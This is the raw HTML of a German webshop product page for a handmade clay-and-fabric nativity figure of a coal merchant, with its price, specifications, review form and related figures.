<!------>
<p></p>
</div>
							</div>
															</header>
			</div>
			
			<div class="columns-container product_page">
				<div class="container">
											<!-- Breadcrumb -->
<div class="breadcrumb clearfix" itemscope itemtype="https://schema.org/BreadcrumbList">
	<div class="container">
		<span itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem">
			<a itemprop="item" class="home" href="https://mitienda.de/" title="zur&uuml;ck zu Startseite">
				<i class="icon-home" ></i>
				<span itemprop="name" class="home-text">Home</span>
				<meta itemprop="position" content="1">
			</a>
		</span>
					<span class="navigation-pipe">&#62;</span>
							<span class="navigation_page"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://mitienda.de/168-krippenwelt" title="Krippenwelt" ><span itemprop="name">Krippenwelt</span></a></span><span class="navigation-pipe">></span><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://mitienda.de/180-krippenfiguren" title="Krippenfiguren" ><span itemprop="name">Krippenfiguren</span></a></span><span class="navigation-pipe">></span><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://mitienda.de/254-handwerker-und-haendler" title="Handwerker und H&auml;ndler" ><span itemprop="name">Handwerker und H&auml;ndler</span></a></span><span class="navigation-pipe">></span>Krippenfiguren Kohlenhändler 12 cm aus Ton/Stoff</span>
						</div>
</div>
<!-- /Breadcrumb -->

										<div id="slider_row" class="row">
																	</div>
				</div>
				<div id="columns" class="container">
					<div class="row">
					<div class="col-sm-12">
					</div>
																		<div id="center_column" class="center_column col-xs-12 col-sm-12">
				 
								


							<div itemscope itemtype="https://schema.org/Product">
	<meta itemprop="url" content="https://mitienda.de/handwerker-und-haendler/2359-kohlenhaendler.html">
	<div class="primary_block row movil-nopadding">
						<!-- left infos-->
		<div class="pb-left-column col-xs-12 col-sm-7">
			<!-- product img-->
			<div id="image-block" class="clearfix">
									<span class="new-boxd">
						<span class="dd-label">Bald zur&uuml;ck</span>
					</span>
													<span id="view_full_size">
													<img id="bigpic" itemprop="image" src="https://mitienda.de/7780-thickbox_default/kohlenhaendler.jpg" title="Hirte mit Sack" alt="Hirte mit Sack" width="700" height="700"/>
															<span class="span_link no-print">Vergr&ouml;&szlig;ern</span>
																		</span>
							</div> <!-- end image-block -->
							<!-- thumbnails -->
				<div id="views_block" class="clearfix hidden">
										<div id="thumbs_list">
						<ul id="thumbs_list_frame">
																																																						<li id="thumbnail_7780" class="last">
									<a href="https://mitienda.de/7780/kohlenhaendler.jpg"	data-fancybox-group="other-views" class="fancybox shown" title="Hirte mit Sack">
										<img class="img-responsive" id="thumb_7780" src="https://mitienda.de/7780-medium_default/kohlenhaendler.jpg" alt="Hirte mit Sack" title="Hirte mit Sack" height="80" width="80" itemprop="image" />
									</a>
								</li>
																			</ul>
					</div> <!-- end thumbs_list -->
									</div> <!-- end views-block -->
				<!-- end thumbnails -->
													<!-- usefull links-->
										<!--Begin Accessories -->
			<div id="column-accessories">
			<section class="page-product-box">
				<h3 class="page-product-heading" style="margin-bottom:15px">Das k&ouml;nnte dir auch gefallen</h3>
				<div class="block products_block accessories-block clearfix">
					<div class="block_content">
						<ul id="bxslider" class="bxslider clearfix">
																												</ul>
					</div>
				</div>
			</section>
		</div>
			<!--end Accessories -->
			
			
		</div> <!-- end pb-left-column -->
		<!-- end left infos-->
		
		<!-- end center infos-->
		<!-- pb-right-column-->
		<div class="pb-right-column col-xs-12 col-sm-5 col-md-4 col-md-offset-1" id="column-right">
				<h1 itemprop="name">Krippenfiguren Kohlenhändler 12 cm aus Ton/Stoff</h1>
		<p id="product_reference">
			<label style="font-weight: normal">Artikel-Nr.: </label>
			<span class="editable" itemprop="sku" content="62-12-C">62-12-C</span>
		</p>
		<h2 itemprop='brand' style="color:#dadada; font-size:14px; line-height:16px; margin:0px; padding:0px "> Mitienda Shop </h2>

		<div style="padding-bottom:10px">
						<!-- add to cart form-->
			<form id="buy_block" action="https://mitienda.de/warenkorb" method="post">
				<!-- hidden datas -->
				<p class="hidden">
					<input type="hidden" name="token" value="936a806cd1228fedc9e4d5a9cb966a36" />
					<input type="hidden" name="id_product" value="2359" id="product_page_product_id" />
					<input type="hidden" name="add" value="1" />
					<input type="hidden" name="id_product_attribute" id="idCombination" value="" />
				</p>
				<div class="box-info-product">
					<div class="content_prices clearfix">
													<!-- prices -->
							<div>
								<p id="old_price" class="hidden" style="displa:block; width:100%;">
								 
								<span id="old_price_display">Statt <span style="  text-decoration: line-through;"><span class="price"></span></span></span></p>
								<p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><span id="our_price_display" class="price" itemprop="price" content="41.745">41,75 €</span><br /><span style="font-size:14px;color:#4b4b4b; font-weight:500"> inkl. MwSt.  zzgl.</span><a class="fancybox various" data-fancybox-type="iframe" href="https://mitienda.de/content/8-versand-und-zahlungsinfos?content_only=1" style="font-size:14px;color:#4b4b4b;font-weight:500;">Versand</a><meta itemprop="priceCurrency" content="EUR" /></p>
																<p id="reduction_amountt"  style="display:none" style="display:none !important"><span id="reduction_amount_display"></span></p>
															</div> <!-- end prices -->
																											 
						
                        
						<div class="clear"></div>
					</div> <!-- end content_prices -->
					<div class="product_attributes clearfix">
						<!-- quantity wanted --> 
												<p id="quantity_wanted_p" style="display: none;">
							<label for="quantity_wanted" style="display:none; font-size:15px; color:#4b4b4b; margin-bottom:5px">Anzahl</label>
							<input type="number" min="1" name="qty" id="quantity_wanted" class="text" value="1" />
							<a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down" style="display:none">
								<span><i class="icon-minus"></i></span>
							</a>
							<a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up" style="display:none">
								<span><i class="icon-plus"></i></span>
							</a>
							<span class="clearfix"></span>
						</p>
												<!-- minimal quantity wanted -->
						<p id="minimal_quantity_wanted_p" style="display: none;">
							Die Mindestbestellmenge f&uuml;r dieses Produkt ist <b id="minimal_quantity_label">1</b>
						</p>
											</div> <!-- end product_attributes -->
					<div class="box-cart-bottom">
						<div  class="unvisible">
															<p id="add_to_cart" class="buttons_bottom_block no-print" style="padding:0px">
									<button type="submit" name="Submit" class="exclusive">
										<span>In den Warenkorb</span>
									</button>
								</p>
														
						</div>
												<div class="buttons_bottom_block no-print">
	<a id="wishlist_button_nopop" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '2359', $('#idCombination').val(), document.getElementById('quantity_wanted').value); return false;" rel="nofollow"  title="Auf meine Wunschliste">
		Auf meine Wunschliste
	</a>
</div>
						 
<div id="product_comments_block_extra" class="no-print" >
	
	<ul class="comments_advices">
							<li>
				<a class="open-comment-form" href="#new_comment_form">
					<img src="https://mitienda.de/themes/default-bootstrap/img//start.png" class="img-responsive pull-left" style="max-width:27px; margin-right:5px" />Bewertung verfassen
				</a>
			</li>
			</ul>
</div>
<!--  /Module ProductComments -->
						<div style="padding:0px 20px 5px 0px">
								<div class="row t-envio">
									<div class="col-xs-12">
									<img src="https://mitienda.de/themes/default-bootstrap/img//envio.jpg" class="img-fluid" style="max-width: 30px;margin-right: 5px;" />
										<strong style="font-size:12px">2-3 Werktage</strong>
									</div>
								</div>
							<div class="row solo-pc" style="display:none">
								<div class="col-xs-8">
									Standard-Lieferung
								</div>
								<div class="col-xs-4 text-right">
									<strong>Kostenlos</strong>
								</div>
							</div>
						</div>
												<div style="padding:15px 19px 13px 0px" class="texto-productos">
															✓ <span>Ab 80€ kostenloser Versand</span><br/>
								✓ <span>Inklusive Geschenkverpackung</span><br/>
														✓ <span>Sicher Einkaufen</span>
						</div>
											</div> <!-- end box-cart-bottom -->
				</div> <!-- end box-info-product -->
			</form>
							
				<script type="text/javascript">
					jQuery(document).ready(function(){
						var MBG = GoogleAnalyticEnhancedECommerce;
						MBG.setCurrency('EUR');
						MBG.addProductDetailView({"id":2359,"name":"\"Krippenfiguren Kohlenh\\u00e4ndler 12 cm aus Ton\\\/Stoff\"","category":"\"handwerker-und-haendler\"","brand":"\"Michael Krippenbotanik\"","variant":"null","type":"typical","position":"0","quantity":1,"list":"product","url":"","price":"35.08"});
					});
				</script>
<div id="container_express_checkout">
					<img style="max-width:140px" id="payment_paypal_express_checkout" src="https://mitienda.de/themes/default-bootstrap/img/paypal_ex.png" alt="PayPal Checkout" class="img-responsive pull-right" />
				<div id="informacionp"></div>
</div>
<div id="envios">
	<div id="transportistas" data-languaje='1'>
	</div>
	<div id="paises" data-languaje='1'>
	</div>
</div>
<div class="clearfix"></div>

<form id="paypal_payment_form_cart" class="paypal_payment_form" action="https://mitienda.de/modules/paypal/express_checkout/payment.php" title="Pay with PayPal" method="post" data-ajax="false">
	<input type="hidden" name="id_product" value="2359" />	<!-- Change dynamicaly when the form is submitted -->
		<input type="hidden" name="quantity" value="1" />
			<input type="hidden" name="id_p_attr" value="0" />
		<input type="hidden" name="express_checkout" value="product"/>
	<input type="hidden" name="current_shop_url" value="https://mitienda.de/handwerker-und-haendler/2359-kohlenhaendler.html" />
	<input type="hidden" name="bn" value="PRESTASHOP_EC" />
</form>

	<input type="hidden" id="in_context_checkout_enabled" value="0">


						 
				<div class="sellosss ">
															 
						<a href="javascript:;" class="vwptips">
							<img class="mytooltip" src="/img/ico/ic2.jpg" alt="Die Materialien für dieses Produkt wurden fair angebaut und gehandelt." />
						</a>
																					<a href="javascript:;" class="vwptips">
							<img class="mytooltip" src="/img/ico/ic4.jpg" alt="Das Produkt ist besonders lange haltbar." />
						</a>
									</div> 
		</div> <!-- end pb-right-column border-->
		
			
						<p id="product_condition" style="display:none">
				<label>Zustand: </label>
									<link itemprop="itemCondition" href="https://schema.org/NewCondition"/>
					<span class="editable">Neuer Artikel</span>
							</p>
										<div id="short_description_block">
											<div id="short_description_content" class="rte align_justify" itemprop="description"><p><em>Kohlenhändler 12 cm aus Ton/Stoff</em></p></div>
					
											<p class="buttons_bottom_block">
							<a href="javascript:{}" class="button">
								Mehr Infos
							</a>
						</p>
										<!---->
				</div> <!-- end short_description_block -->
						
			<!-- availability or doesntExist -->
			<!--
			<p id="availability_statut">
				
				<span id="availability_value" class="label label-danger">Nicht mehr lieferbar</span>
			</p>
			-->
											<p class="warning_inline" id="last_quantities" style="display: none" >Nur noch wenige Exemplare verf&uuml;gbar - jetzt bestellen.</p>
						<p id="availability_date"  style="display: none;" >
				<span id="availability_date_label">Lieferdatum</span>
				<span id="availability_date_value"></span>
			</p>
			<!-- Out of stock hook -->
			<div id="oosHook">
				<!-- MODULE MailAlerts -->
			<p class="form-group">
			<input type="text" id="oos_customer_email" name="customer_email" size="20" value="ihremail@email.de" class="mailalerts_oos_email form-control" />
    	</p>
    	<a href="#" title="Wenn lieferbar, bitte benachrichtigen" id="mailalert_link" rel="nofollow" class="btn btn-alerta">Wenn lieferbar, bitte benachrichtigen</a>
	<span id="oos_customer_email_result" style="display:none; display: block;"></span>

<!-- END : MODULE MailAlerts -->
			</div>
			<div class="parapc"> 
						</div>
		</div> <!-- end pb-right-column-->
				<div class="paramovil"> 
				</div>		

	
	</div> <!-- end primary_block -->
	
	
	
	
				<div id="tarjetas">
			<ul id="home-page-tabs" class="nav-tabs clearfix" style="padding-bottom:4px">
				<li class="accordion active"><a data-toggle="tab" href="#pdescription">Artikelbeschreibung</a></li>
				<li style="border-left:none"><a data-toggle="tab" href="#pdata" class="homefeatured tabivan">Details</a></li>

			</ul>
			<div class="tab-content">		
				<div id="pdescription" class="grid row tab-pane active">
											<!-- Data sheet -->
						<section class="page-product-box">
							<h3 class="page-product-heading" style="display:none">Technische Daten</h3>
							<table class="table-data-sheet" style="display:none">
																																<tr class="odd">
																				<td>Material</td>
										<td>Verschiedene</td>
																			</tr>
																																	<tr class="even">
																				<td>Hauptfarbe</td>
										<td>Braun</td>
																			</tr>
																																																																	<tr class="odd">
																				<td>Artikellänge (in cm)</td>
										<td>1</td>
																			</tr>
																																	<tr class="even">
																				<td>Artikelbreite (in cm)</td>
										<td>1</td>
																			</tr>
																																	<tr class="odd">
																				<td>Artikelhöhe (in cm)</td>
										<td>12</td>
																			</tr>
																																																														</table>
						</section>
						<!--end Data sheet -->
																<!-- More info -->
							<!-- full description -->
							<div  class="rte"><p>Kohlenhändler 12 cm</p>
<p>Handgearbeitet aus Ton mit Stoff kaschiert aus Italien</p>
<p>Lieferumfang wie abgebildet</p>
<p>Kein Spielzeug</p></div>
						<!--end  More info -->
									</div>
				<div id="pdata" class="grid row tab-pane">
									<!-- Data sheet -->
										<section class="page-product-box">
						<h3 class="page-product-heading" style="display:none">Technische Daten</h3>
						<table class="table-data-sheet">
																																			<tr class="even">
																		<td>Material</td>
																					<td>Verschiedene</td>
																			
																	</tr>
																																				<tr class="odd">
																		<td>Hauptfarbe</td>
																					<td>Braun</td>
																			
																	</tr>
																																				<tr class="even">
																		<td>Farbfamilie</td>
																					<td>Braun</td>
																			
																	</tr>
																																																		<tr class="odd">
																		<td>Artikellänge (in cm)</td>
																					<td>1,00</td>
																			
																	</tr>
																																				<tr class="even">
																		<td>Artikelbreite (in cm)</td>
																					<td>1,00</td>
																			
																	</tr>
																																				<tr class="odd">
																		<td>Artikelhöhe (in cm)</td>
																					<td>12,00</td>
																			
																	</tr>
																																																		<tr class="even">
																		<td>Artikelgewicht (gr.)</td>
																					<td>15</td>
																			
																	</tr>
																																																		
						</table>
											</section>
					<!--end Data sheet -->
								</div>
			</div>
		</div>
		
		
						<!--HOOK_PRODUCT_TAB -->
		<section class="page-product-box">
			
			<div id="idTab5">
	<div id="product_comments_block_tab">
								<!--
			<p class="align_center">
				<a id="new_comment_tab_btn" class="btn btn-default button button-small open-comment-form" href="#new_comment_form">
					<span>Schreiben Sie den ersten Kundenkommentar!</span>
				</a>
			</p>
			-->
						</div> <!-- #product_comments_block_tab -->
</div>

<!-- Fancybox -->
<div style="display: none;">
	<div id="new_comment_form">
		<form id="id_new_comment_form" action="#">
			<h2 class="page-subheading">
				Bewertung verfassen
			</h2>
			<div class="row">
									<div class="product clearfix  col-xs-12 col-sm-6">
						<img src="https://mitienda.de/7780-medium_default/kohlenhaendler.jpg" height="170" width="170" alt="Krippenfiguren Kohlenhändler 12 cm aus Ton/Stoff" />
						<div class="product_desc">
							<p class="product_name">
								<strong>Krippenfiguren Kohlenhändler 12 cm aus Ton/Stoff</strong>
							</p>
							<p><em>Kohlenhändler 12 cm aus Ton/Stoff</em></p>
						</div>
					</div>
								<div class="new_comment_form_content col-xs-12 col-sm-6">
					<div id="new_comment_form_error" class="error" style="display: none; padding: 15px 25px">
						<ul></ul>
					</div>
											<ul id="criterions_list">
													<li>
								<label>Gesamtbewertung:</label>
								<div class="star_content">
									<input class="star not_uniform" type="radio" name="criterion[1]" value="1" />
									<input class="star not_uniform" type="radio" name="criterion[1]" value="2" />
									<input class="star not_uniform" type="radio" name="criterion[1]" value="3" />
									<input class="star not_uniform" type="radio" name="criterion[1]" value="4" checked="checked" />
									<input class="star not_uniform" type="radio" name="criterion[1]" value="5" />
								</div>
								<div class="clearfix"></div>
								<p style="font-size:10px; text-align:center">Vergeben Sie Sterne f&uuml;r dieses Produkt. Hierzu auf die Sterne klicken.  <br/>(1 = mangelhaft, 5 = Super!)</p>
							</li>
												</ul>
										<label for="comment_title">
						Überschrift: <sup class="required">*</sup>
					</label>
					<input id="comment_title" name="title" type="text" value=""/>
					<label for="content">
						Kommentar: <sup class="required">*</sup>
					</label>
					<textarea id="content" name="content"></textarea>
											<label>
							Ihr Name: <sup class="required">*</sup>
						</label>
						<input id="commentCustomerName" name="customer_name" type="text" value=""/>
																<label>
							Ihr E-Mail: <sup class="required">*</sup>
						</label>
						<input id="commentCustomerEmail" name="customer_email" type="text" value=""/>
										<div id="new_comment_form_footer">
						<input id="id_product_comment_send" name="id_product" type="hidden" value='2359' />
						<p class="fl required"><sup>*</sup> Pflichtfeld - Bitte füllen Sie die gekennzeichneten Felder aus. Durch klicken auf Vorschau erkennen Sie unsere *<a style="color:#333333" href="https://mitienda.de/content/3-agb">Bewertungsrichtlinien</a>* an.<br/></p>
						<p></p>
						<p class="fr">
							<button id="submitNewMessage" name="submitMessage" type="submit" class="btn button button-small">
								<span>Abschicken</span>
							</button>&nbsp;
							oder&nbsp;
							<a class="closefb" href="#">
								Abbrechen
							</a>
						</p>
						<div class="clearfix"></div>
					</div> <!-- #new_comment_form_footer -->
				</div>
			</div>
		</form><!-- /end new_comment_form_content -->
	</div>
</div>
<!-- End fancybox -->


		</section>
		<!--end HOOK_PRODUCT_TAB -->
				<!-- description & features -->
											</div> <!-- temscope product wrapper -->
<div class="clearfix"> </div>

									
    <div id="ppbContainer1" class="page-product-box block products_block clearfix ppbContainerBlockMainDiv ppbCarouselBlock">
        <h4 style="background:#fff; color:#000; text-transform:capitalize" class="page-product-heading">Artikel der gleichen Kategorie  <span class="ppbback ppbb1"></span><span class="ppbf1 ppbforward"></span></h4>
                        		
									
		
	
	<!-- Products list -->
	<ul id="ppb1" class="product_list grid row ppb1 tab-pane ppbcarousell">
					
		
		
								<li class="ajax_block_product col-xs-6 col-sm-6 col-md-3 first-in-line first-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link" href="https://mitienda.de/handwerker-und-haendler/4486-fischer-stehend-1416-cm.html" title="Krippenfiguren Fischer stehend 14/16 cm" itemprop="url">
							<img class="replace-2x img-responsive" src="https://mitienda.de/11113-home_default/fischer-stehend-1416-cm.jpg" alt="Fischer stehend 14/16 cm" title="Fischer stehend 14/16 cm"  width="250" height="250" itemprop="image" />
						</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price" content="56.05">
										
										56,05 €									</span>
									<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />Auf Lager																					</span>
																		
									
																<div style="font-size:12px;color:#3a3939;display:none">inkl. MwSt. zzgl. <a class="fancybox various" data-fancybox-type="iframe" href="https://mitienda.de/content/8-versand-und-zahlungsinfos?content_only=1" style="text-decoration:underline;color:#3a3939">Versand</a></div>

							</div>
																																					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="https://mitienda.de/handwerker-und-haendler/4486-fischer-stehend-1416-cm.html" title="Krippenfiguren Fischer stehend 14/16 cm" itemprop="url" >
							Krippenfiguren Fischer stehend 14/16 cm
						</a>
					</h5>
																		<div class="short_description_content"><p><em>Fischer stehend 14/16 cm </em></p></div>
																										<p class="product-desc" itemprop="description">
						Fischer stehend 14/16 cm
					</p>
										<div class="content_price">
													
							<span class="price product-price" style="color:#000">
								56,05 €							</span>
														
							
							
												<div style="font-size:12px;color:#3a3939;display:none">inkl. MwSt. zzgl. <a class="fancybox various" data-fancybox-type="iframe" href="https://mitienda.de/content/8-versand-und-zahlungsinfos?content_only=1">Versand</a></div>
					</div>
					 
										<div class="product-flags">
																														</div>
																		<!--
							<span class="availability">
																	<span class=" label-success">
										Auf Lager									</span>
															</span>
							-->
															</div>
							</div><!-- .product-container> -->
		</li>
					
		
		
								<li class="ajax_block_product col-xs-6 col-sm-6 col-md-3 last-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link" href="https://mitienda.de/handwerker-und-haendler/2920-maronenverkaeuferin.html" title="Krippenfiguren Maronenverkäuferin 12 cm" itemprop="url">
							<img class="replace-2x img-responsive" src="https://mitienda.de/8414-home_default/maronenverkaeuferin.jpg" alt="Maronenverkäuferin" title="Maronenverkäuferin"  width="250" height="250" itemprop="image" />
						</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price" content="17.54">
										
										17,54 €									</span>
									<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />Auf Lager																					</span>
																		
									
																<div style="font-size:12px;color:#3a3939;display:none">inkl. MwSt. zzgl. <a class="fancybox various" data-fancybox-type="iframe" href="https://mitienda.de/content/8-versand-und-zahlungsinfos?content_only=1" style="text-decoration:underline;color:#3a3939">Versand</a></div>

							</div>
																																					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="https://mitienda.de/handwerker-und-haendler/2920-maronenverkaeuferin.html" title="Krippenfiguren Maronenverkäuferin 12 cm" itemprop="url" >
							Krippenfiguren Maronenverkäuferin 12 cm
						</a>
					</h5>
																		<div class="short_description_content"><p><em>Maronenverkäuferin 12 cm<br /></em></p></div>
																										<p class="product-desc" itemprop="description">
						Maronenverkäuferin 12 cm
					</p>
										<div class="content_price">
													
							<span class="price product-price" style="color:#000">
								17,54 €							</span>
														
							
							
												<div style="font-size:12px;color:#3a3939;display:none">inkl. MwSt. zzgl. <a class="fancybox various" data-fancybox-type="iframe" href="https://mitienda.de/content/8-versand-und-zahlungsinfos?content_only=1">Versand</a></div>
					</div>
					 
										<div class="product-flags">
																														</div>
																		<!--
							<span class="availability">
																	<span class=" label-success">
										Auf Lager									</span>
															</span>
							-->
															</div>
							</div><!-- .product-container> -->
		</li>
					
		
		
								<li class="ajax_block_product col-xs-6 col-sm-6 col-md-3 first-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link" href="https://mitienda.de/handwerker-und-haendler/2199-fischer-stehend.html" title="Krippenfiguren Fischer stehend 14/16 cm aus Ton/Stoff" itemprop="url">
							<img class="replace-2x img-responsive" src="https://mitienda.de/7607-home_default/fischer-stehend.jpg" alt="Fischer stehend" title="Fischer stehend"  width="250" height="250" itemprop="image" />
						</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price" content="56.05">
										
										56,05 €									</span>
									<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />Auf Lager																					</span>
																		
									
																<div style="font-size:12px;color:#3a3939;display:none">inkl. MwSt. zzgl. <a class="fancybox various" data-fancybox-type="iframe" href="https://mitienda.de/content/8-versand-und-zahlungsinfos?content_only=1" style="text-decoration:underline;color:#3a3939">Versand</a></div>

							</div>
																																					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="https://mitienda.de/handwerker-und-haendler/2199-fischer-stehend.html" title="Krippenfiguren Fischer stehend 14/16 cm aus Ton/Stoff" itemprop="url" >
							Krippenfiguren Fischer stehend 14/16 cm aus Ton/Stoff
						</a>
					</h5>
																		<div class="short_description_content"><p><em>Fischer stehend 14/16 cm aus Ton/Stoff</em></p></div>
																										<p class="product-desc" itemprop="description">
						Fischer stehend 14/16 cm aus Ton/Stoff
					</p>
										<div class="content_price">
													
							<span class="price product-price" style="color:#000">
								56,05 €							</span>
														
							
							
												<div style="font-size:12px;color:#3a3939;display:none">inkl. MwSt. zzgl. <a class="fancybox various" data-fancybox-type="iframe" href="https://mitienda.de/content/8-versand-und-zahlungsinfos?content_only=1">Versand</a></div>
					</div>
					 
										<div class="product-flags">
																														</div>
																		<!--
							<span class="availability">
																	<span class=" label-success">
										Auf Lager									</span>
															</span>
							-->
															</div>
							</div><!-- .product-container> -->
		</li>
					
		
		
								<li class="ajax_block_product col-xs-6 col-sm-6 col-md-3 last-in-line last-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link" href="https://mitienda.de/handwerker-und-haendler/2196-fischer-stehend.html" title="Krippenfiguren Fischer stehend 14/16 cm" itemprop="url">
							<img class="replace-2x img-responsive" src="https://mitienda.de/7604-home_default/fischer-stehend.jpg" alt="Fischer stehend" title="Fischer stehend"  width="250" height="250" itemprop="image" />
						</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price" content="56.05">
										
										56,05 €									</span>
									<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />Auf Lager																					</span>
																		
									
																<div style="font-size:12px;color:#3a3939;display:none">inkl. MwSt. zzgl. <a class="fancybox various" data-fancybox-type="iframe" href="https://mitienda.de/content/8-versand-und-zahlungsinfos?content_only=1" style="text-decoration:underline;color:#3a3939">Versand</a></div>

							</div>
																																					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="https://mitienda.de/handwerker-und-haendler/2196-fischer-stehend.html" title="Krippenfiguren Fischer stehend 14/16 cm" itemprop="url" >
							Krippenfiguren Fischer stehend 14/16 cm
						</a>
					</h5>
																		<div class="short_description_content"><p><em>Fischer stehend 14/16 cm </em></p></div>
																										<p class="product-desc" itemprop="description">
						Fischer stehend 14/16 cm
					</p>
										<div class="content_price">
													
							<span class="price product-price" style="color:#000">
								56,05 €							</span>
														
							
							
												<div style="font-size:12px;color:#3a3939;display:none">inkl. MwSt. zzgl. <a class="fancybox various" data-fancybox-type="iframe" href="https://mitienda.de/content/8-versand-und-zahlungsinfos?content_only=1">Versand</a></div>
					</div>
					 
										<div class="product-flags">
																														</div>
																		<!--
							<span class="availability">
																	<span class=" label-success">
										Auf Lager									</span>
															</span>
							-->
															</div>
							</div><!-- .product-container> -->
		</li>
					
		
		
								<li class="ajax_block_product col-xs-6 col-sm-6 col-md-3 first-in-line last-line first-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link" href="https://mitienda.de/handwerker-und-haendler/2330-obstverkaeufer.html" title="Krippenfiguren Obstverkäufer 20 cm aus Ton/Stoff" itemprop="url">
							<img class="replace-2x img-responsive" src="https://mitienda.de/7746-home_default/obstverkaeufer.jpg" alt="Obstverkäfer" title="Obstverkäfer"  width="250" height="250" itemprop="image" />
						</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price" content="56.05">
										
										56,05 €									</span>
									<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />Auf Lager																					</span>
																		
									
																<div style="font-size:12px;color:#3a3939;display:none">inkl. MwSt. zzgl. <a class="fancybox various" data-fancybox-type="iframe" href="https://mitienda.de/content/8-versand-und-zahlungsinfos?content_only=1" style="text-decoration:underline;color:#3a3939">Versand</a></div>

							</div>
																																					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="https://mitienda.de/handwerker-und-haendler/2330-obstverkaeufer.html" title="Krippenfiguren Obstverkäufer 20 cm aus Ton/Stoff" itemprop="url" >
							Krippenfiguren Obstverkäufer 20 cm aus Ton/Stoff
						</a>
					</h5>
																		<div class="short_description_content"><p><em>Obstverkäufer 8 x 7 x 20 cm aus Ton/Stoff</em></p></div>
																										<p class="product-desc" itemprop="description">
						Obstverkäufer 8 x 7 x 20 cm aus Ton/Stoff
					</p>
										<div class="content_price">
													
							<span class="price product-price" style="color:#000">
								56,05 €							</span>
														
							
							
												<div style="font-size:12px;color:#3a3939;display:none">inkl. MwSt. zzgl. <a class="fancybox various" data-fancybox-type="iframe" href="https://mitienda.de/content/8-versand-und-zahlungsinfos?content_only=1">Versand</a></div>
					</div>
					 
										<div class="product-flags">
																														</div>
																		<!--
							<span class="availability">
																	<span class=" label-success">
										Auf Lager									</span>
															</span>
							-->
															</div>
							</div><!-- .product-container> -->
		</li>
					
		
		
								<li class="ajax_block_product col-xs-6 col-sm-6 col-md-3 last-line last-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link" href="https://mitienda.de/handwerker-und-haendler/2198-fischer-stehend.html" title="Krippenfiguren Fischer stehend 14/16 cm" itemprop="url">
							<img class="replace-2x img-responsive" src="https://mitienda.de/7606-home_default/fischer-stehend.jpg" alt="Fischer stehend" title="Fischer stehend"  width="250" height="250" itemprop="image" />
						</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price" content="56.05">
										
										56,05 €									</span>
									<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />Auf Lager																					</span>
																		
									
																<div style="font-size:12px;color:#3a3939;display:none">inkl. MwSt. zzgl. <a class="fancybox various" data-fancybox-type="iframe" href="https://mitienda.de/content/8-versand-und-zahlungsinfos?content_only=1" style="text-decoration:underline;color:#3a3939">Versand</a></div>

							</div>
																																					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="https://mitienda.de/handwerker-und-haendler/2198-fischer-stehend.html" title="Krippenfiguren Fischer stehend 14/16 cm" itemprop="url" >
							Krippenfiguren Fischer stehend 14/16 cm
						</a>
					</h5>
																		<div class="short_description_content"><p><em>Fischer stehend 14/16 cm </em></p></div>
																										<p class="product-desc" itemprop="description">
						Fischer stehend 14/16 cm
					</p>
										<div class="content_price">
													
							<span class="price product-price" style="color:#000">
								56,05 €							</span>
														
							
							
												<div style="font-size:12px;color:#3a3939;display:none">inkl. MwSt. zzgl. <a class="fancybox various" data-fancybox-type="iframe" href="https://mitienda.de/content/8-versand-und-zahlungsinfos?content_only=1">Versand</a></div>
					</div>
					 
										<div class="product-flags">
																														</div>
																		<!--
							<span class="availability">
																	<span class=" label-success">
										Auf Lager									</span>
